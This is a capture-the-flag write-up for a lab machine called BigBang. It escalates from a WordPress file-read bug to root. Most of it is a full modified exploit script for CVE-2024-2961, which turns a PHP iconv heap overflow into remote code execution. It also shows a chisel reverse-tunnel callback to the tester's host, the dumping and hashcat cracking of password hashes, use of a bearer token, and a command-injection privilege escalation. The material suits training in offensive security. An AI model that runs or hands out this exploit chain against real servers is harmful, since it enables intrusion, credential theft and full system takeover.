[*] Target URL: http://blog.bigbang.htb/wp-admin/admin-ajax.php
[*] Trying to read file: /etc/hosts
[+] Request successful!
[*] Response:
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/1-2.png","attachment_id":157}
[*] Downloading image from: http://blog.bigbang.htb/wp-content/uploads/2025/01/1-2.png
[+] Image downloaded: 1-2.png
[*] Displaying image content:
--- BEGIN FILE CONTENT ---
GIF89a127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.3 bf9a078
--- END FILE CONTENT ---
But after some enumerations, i found nothing interesting to read.
BOF lead to an RCE
After some research i found this : CVE-2024-2961
—– CVE-2024-2961 : Exploitation of iconv() function lead to an RCE —–
CVE-2024-2961 which is linked to a vulnerability in the PHP iconv() function, exploited with the php:// wrapper. This bug allows you to cause a memory leak and trigger remote code execution (RCE). Exploitation of this flaw takes place in three main stages:
—– 1. Trigger Buffer Overflow —–
When the iconv() function converts a string, it dynamically allocates a buffer to store the converted string. If the string is malformed, this can result in either an Out-of-Bounds Read or an incorrect write to the buffer, which can corrupt the memory. By injecting exotic characters, such as 劄 ; 䂚 ; 峛 ; 湿, an overflow of 1 to 3 bytes is caused. These characters cause overflow in the output buffer, which alters memory management.
—– 2. Memory Manipulation —–
Once overflow is triggered, memory corruption allows PHP’s internal structures to be altered. In our case PHP manages memory via chunks of fixed size, and an overflow can overwrite these structures, thereby affecting function pointers. This manipulation can redirect program execution, allowing execution to be pointed at a malicious function like system(). This opens the way to executing arbitrary commands.
—– 3. Redirect towards system() and exploitation —–
To fully exploit this vulnerability, the attacker must use the obtained leak information, such as access to /proc/self/maps and libc. This information allows you to precisely locate the addresses of the glibc and PHP heap, which bypasses protections like PIE (Position Independent Executable) and ASLR (Address Space Layout Randomization). Once these addresses are known, the attacker can calculate the offsets necessary to obtain the address of system(), malloc(), and realloc(). By sending a carefully crafted payload through the php://filter/.. filter, the attacker corrupts the heap, overwrites function pointers, and executes system(), thereby allowing execution of arbitrary commands and achieving remote code execution.
For a better explanation :
Using the LFI we can read /proc/self/maps (like the PoC said) and we can also download the libc to see the version :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
strings libc.so.6| grep -I 'version'
versionsort64
gnu_get_libc_version
argp_program_version
versionsort
__nptl_version
argp_program_version_hook
RPC: Incompatible versions of RPC
RPC: Program/version mismatch
<malloc version="1">
Print program version
GNU C Library (Debian GLIBC 2.36-9+deb12u4) stable release version 2.36.
Compiled by GNU CC version 12.2.0.
(PROGRAM ERROR) No version known!?
%s: %s; low version = %lu, high version = %lu
.gnu.version
.gnu.version_d
.gnu.version_r
Download the correct libc and we can use THIS PoC, we just need to modify it :
Here the full PoC modified :
PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE (CVE-2024-2961)
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#
from __future__ import annotations
import base64
import urllib.parse
import zlib
import urllib
from dataclasses import dataclass
from requests.exceptions import ConnectionError, ChunkedEncodingError
from pwn import *
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
data = {'action' : 'upload_image_from_url',
'url' : urllib.parse.quote_plus('php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource='+path),
'id' : '1',
'accepted_files' : 'image/gif'}
return self.session.post(self.url, data=data)
def send_exploit(self, payload: bytes) -> Response:
"""Sends the payload to the server.
"""
data = {'action' : 'upload_image_from_url',
'url' : urllib.parse.quote_plus(payload),
'id' : '1',
'accepted_files' : 'image/gif'}
return self.session.post(self.url, data=data)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
file_path = self.send(path).json()['response']
if 'File type' in file_path:
print(file_path)
return b''
response = self.session.get(file_path)
data = response.content[6:]
return data
def data_decode(self, data:bytes)->bytes:
data = data.decode('latin-1')
return base64.decode(data + (4 - len(data) % 4) * '=')
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return len(set(result).intersection(set(text.encode()))) > 0
text = tf.random.string(50).encode()
base64 = b64(b'GIF89a' + text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if len(set(result).intersection(set(text))) == 0:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = 'GIF89a' + tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = 'GIF89a' + tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.remote.data_decode(self.get_file("/proc/self/maps"))
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "./libc.so.6"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
print(f'HEAP address: {hex(self.info["heap"])}')
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
#self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
print(f'LIBC address: {hex(libc.start)}')
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.remote.data_decode(self.get_file(remote_path))
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE-1) == 0
and region.path in ("", "[anon:zend_alloc]")
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using last one)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
#self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
"""On each step of the exploit, a filter will process each chunk one after the
other. Processing generally involves making some kind of operation either
on the chunk or in a destination chunk of the same size. Each operation is
applied on every single chunk; you cannot make PHP apply iconv on the first 10
chunks and leave the rest in place. That's where the difficulties come from.
Keep in mind that we know the address of the main heap, and the libraries.
ASLR/PIE do not matter here.
The idea is to use the bug to make the freelist for chunks of size 0x100 point
lower. For instance, we have the following free list:
... -> 0x7fffAABBCC900 -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB00
By triggering the bug from chunk ..900, we get:
... -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB48 -> ???
That's step 3.
Now, in order to control the free list, and make it point whereever we want,
we need to have previously put a pointer at address 0x7fffAABBCCB48. To do so,
we'd have to have allocated 0x7fffAABBCCB00 and set our pointer at offset 0x48.
That's step 2.
Now, if we were to perform step2 an then step3 without anything else, we'd have
a problem: after step2 has been processed, the free list goes bottom-up, like:
0x7fffAABBCCB00 -> 0x7fffAABBCCA00 -> 0x7fffAABBCC900
We need to go the other way around. That's why we have step 1: it just allocates
chunks. When they get freed, they reverse the free list. Now step2 allocates in
reverse order, and therefore after step2, chunks are in the correct order.
Another problem comes up.
To trigger the overflow in step3, we convert from UTF-8 to ISO-2022-CN-EXT.
Since step2 creates chunks that contain pointers and pointers are generally not
UTF-8, we cannot afford to have that conversion happen on the chunks of step2.
To avoid this, we put the chunks in step2 at the very end of the chain, and
prefix them with `0\n`. When dechunked (right before the iconv), they will
"disappear" from the chain, preserving them from the character set conversion
and saving us from an unwanted processing error that would stop the processing
chain.
After step3 we have a corrupted freelist with an arbitrary pointer into it. We
don't know the precise layout of the heap, but we know that at the top of the
heap resides a zend_mm_heap structure. We overwrite this structure in two ways.
Its free_slot[] array contains a pointer to each free list. By overwriting it,
we can make PHP allocate chunks whereever we want. In addition, its custom_heap
field contains pointers to hook functions for emalloc, efree, and erealloc
(similarly to malloc_hook, free_hook, etc. in the libc). We overwrite them and
then overwrite the use_custom_heap flag to make PHP use these function pointers
instead. We can now do our favorite CTF technique and get a call to
system(<chunk>).
We make sure that the "system" command kills the current process to avoid other
system() calls with random chunk data, leading to undefined behaviour.
The pad blocks just "pad" our allocations so that even if the heap of the
process is in a random state, we still get contiguous, in order chunks for our
exploit.
Therefore, the whole process described here CANNOT crash. Everything falls
perfectly in place, and nothing can get in the middle of our allocations.
"""
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource) #b64(pages)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.L1.L1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.L1.L1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.L1.L1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.L1.L1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
msg_print("Sending exploit...")
print(f'PATH: {path}')
self.remote.send_exploit(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()
So basically, i just changed send and download functions, i also download the correct libc on the target machine and include it directly (i mean this is the most important changes)
Btw, you can do diff --color cnext_exploit.py rce.py to see all changes
SSH
So we are in a container, let’s try to escape this
1
2
3
4
5
6
7
8
9
10
# /var/www/html/wordpress$ cat wp-config.php
/** Database username */
define( 'DB_USER', 'wp_user' );
/** Database password */
define( 'DB_PASSWORD', 'wp_password' );
/** Database hostname */
define( 'DB_HOST', '172.17.0.1' );
Upload chisel and pivot on 172.17.0.1
1
2
3
4
# on my machine
chisel server -p 9999 --socks5 --reverse &
# on the target machine
./chisel64 client 10.10.14.46:9999 R:socks &
Now we can access to the db
1
2
3
4
5
6
7
8
9
10
11
12
# 'wp_password' as pass
proxychains -q mysql -h 172.17.0.1 -u 'wp_user' -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 690
Server version: 8.0.32 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
1
2
3
4
5
6
7
8
9
10
11
show databases;
use wordpress;
MySQL [wordpress]> select * from wp_users;
+----+------------+------------------------------------+---------------+----------------------+-------------------------+---------------------+---------------------+-------------+-----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+----------------------+-------------------------+---------------------+---------------------+-------------+-----------------+
| 1 | root | $P$B...Cj1 | root | root@bigbang.htb | http://blog.bigbang.htb | 2024-05-31 13:06:58 | | 0 | root |
| 3 | shawking | $P$...oK./ | shawking | shawking@bigbang.htb | | 2024-06-01 10:39:55 | | 0 | Stephen Hawking |
+----+------------+------------------------------------+---------------+----------------------+-------------------------+---------------------+---------------------+-------------+-----------------+
Now we can crack the shawking password and just ssh
Grafana DB
Enumerate and find a new db
1
2
3
4
5
6
7
8
9
shawking@bigbang:/opt/data$ ls -la
total 1008
drwxr-xr-x 6 root root 4096 Jan 27 19:31 .
drwxr-xr-x 4 root root 4096 Jun 5 2024 ..
drwxr--r-- 2 root root 4096 Jun 5 2024 csv
-rw-r--r-- 1 root root 1003520 Jan 27 19:31 grafana.db
drwxr--r-- 2 root root 4096 Jun 5 2024 pdf
drwxr-xr-x 2 root root 4096 Jun 5 2024 plugins
drwxr--r-- 2 root root 4096 Jun 5 2024 png
Download it and crack it by following THIS GITHUB
1
2
3
4
5
6
7
8
9
10
11
12
python3 grafana2hashcat.py hashes.txt -o hashcat_formathash.txt
[+] Grafana2Hashcat
[+] Reading Grafana hashes from: hashes.txt
[+] Done! Read 1 hashes in total.
[+] Converting hashes...
[+] Converting hashes complete.
[+] Writing output to 'hashcat_formathash.txt' file
hashcat -m 10900 hashcat_formathash.txt --wordlist /usr/share/wordlists/rockyou.txt
sha256:10000:NHVtZWJCSnVjdg==:foAYpCEO+66xLwEVWApHb+j5ik+braJyDmUmVIYMWduTV3sSIBwBUSVjddb4g/G42WA=:REDACTED
And now we can login as developer on ssh and find an .apk in his home directory
Root
Reverse APK
1
2
3
4
5
developer@bigbang:~/android$ ls -la
total 2424
drwxrwxr-x 2 developer developer 4096 Jun 7 2024 .
drwxr-x--- 4 developer developer 4096 Jan 17 11:38 ..
-rw-rw-r-- 1 developer developer 2470974 Jun 7 2024 satellite-app.apk
Download it and we can “reverse” the app using d2j-dex2jar.sh and jadx-gui
1
2
3
d2j-dex2jar.sh /workspace/bigbang/satellite-app.apk
jadx-gui satellite-app-dex2jar.jar &
After some enumerations we can found theses informations :
1
2
3
netstat -tupln
tcp 0 0 127.0.0.1:9090 0.0.0.0:* LISTEN -
So we can also do a grep in the source code
1
2
3
4
$ grep -R 9090 *
smali/q0/b.smali: const-string v3, "http://app.bigbang.htb:9090/command"
smali/u/f.smali: const-string v9, "http://app.bigbang.htb:9090/command"
smali/u/f.smali: const-string v9, "http://app.bigbang.htb:9090/login"
So now we can just try to authenticate with developer creds
And nice we have a token, let’s try to use it :
1
2
curl -X POST http://localhost:9090/command -H "Content-Type: application/json" -H "Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczNzkxNDczNCwianRpIjoiYmM3ZmFlNWEtMjc1MC00MmI4LWI3NTMtNGIxYzg0ZTU5ZjU3IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTczNzkxNDczNCwiY3NyZiI6IjA2YzUzNjgwLTVhZjctNGM2OS05MjcyLWRhMzdiYjk3YWQzZSIsImV4cCI6MTczNzkxODMzNH0.AO36KBuXRYE6_8XzjL6BGwes5xbhENXcZkQvLZWmSDo" --data '{"command":"send_image", "output_file": "/tmp/"}'
{"error":"Error generating image: "}
Ok so the token is working but not the “command”
PE with command injection
We can debug it with pspy64 like this
Ok so we can see the output, let’s try a command injection
Nice, now do the same to be root
Nice !!
If you have any questions, you can dm me on twitter or on discord at : ‘ethicxz.’





